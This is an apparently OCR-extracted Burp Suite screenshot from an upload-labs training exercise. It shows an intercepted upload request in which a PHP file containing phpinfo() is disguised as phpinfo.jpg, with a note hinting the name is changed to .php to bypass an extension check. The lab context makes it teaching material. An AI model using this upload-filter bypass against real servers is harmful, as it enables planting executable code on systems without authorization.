 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http:// :80
再点击
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /uploadlab/Pass-01/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------252755070433406536502612102995
8 Content-Length: 367
9 Origin: http:
10 Connection: close
11 Referer: http: 5/uploadlab/Pass-01/index.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
phpinfo.php
15 -----------------------------252755070433406536502612102995
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------252755070433406536502612102995
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------252755070433406536502612102995--
27